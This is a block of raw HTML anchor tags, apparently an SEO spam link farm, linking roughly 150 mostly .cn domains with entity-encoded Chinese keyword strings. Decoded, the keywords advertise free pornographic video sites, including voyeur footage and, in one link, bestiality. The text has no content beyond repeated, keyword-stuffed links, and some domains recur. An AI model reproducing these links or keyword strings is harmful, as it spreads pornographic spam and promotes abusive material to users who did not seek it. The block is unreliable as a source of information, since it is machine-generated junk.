<a href="http://wujiaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://js125.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mazpq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://meiosis.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgju.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://indiesound.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fljcn.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nysyw.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://plshow.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgmlj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://511shou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://4matic.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://pydoc.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://pxypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://qiuun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://liarou.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://xudon.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://uisir.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://manzo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fww0628.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://whyy120.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://khgjj.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://wp28.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sezen.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jinshangx.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://esgoo.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://gxatm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://izgt.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jinpenga.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://yb771.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://freshnews.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://startransit.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://k1432.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://info120.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://no2shop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xgivf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://naopang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pachuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bgju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://netside.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dycjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://madajie.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://ablong17.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://cmfu.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://j9766.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://vlexo.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
